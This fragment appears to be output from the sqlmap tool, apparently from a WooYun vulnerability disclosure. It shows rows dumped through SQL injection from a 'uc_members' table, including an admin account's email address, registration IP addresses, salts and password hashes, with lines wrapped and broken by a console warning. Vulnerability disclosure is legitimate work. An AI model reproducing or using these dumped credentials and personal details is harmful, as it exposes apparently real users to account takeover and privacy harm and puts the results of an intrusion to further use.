 hem via a dictionary-based attack? [y/N/q] n
Database: tuan1905
Table: uc_members
[10 entries]
+-----+---------+---------+--------+---------------+----------------------+-----
----+------------+----------+----------------------------------+-------------+--
-------------+
| uid | myid | myidkey | salt | regip | email | secq
ues | regdate | username | password | lastloginip | l
astlogintime |
+-----+---------+---------+--------+---------------+----------------------+-----
----+------------+----------+----------------------------------+-------------+--
-------------+
| 1 | <blank> | <blank> | 192414 | 218.20.42.52 | mail_91togo@126.com | <bla
nk> | 1072859640 | admin | c3d179dec73552fef9d0fc668f74df43 | 0 | 0
|
| 760 | <blank> | <blank> | 891867 | <blank> | <blank> | <bla
[16:45:26] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ?? | 98e44ca3492de35be6fc992bfecbd8f8 | 0 | 0 |
| 761 | <blank> | <blank> | 254138 | 59.42.133.128 | <blank> | <bla
nk> | 115200 | ?????? | 6346af7afa0855dcff2b4f9297ee940c | 0 | 0
|
www.wooyun.org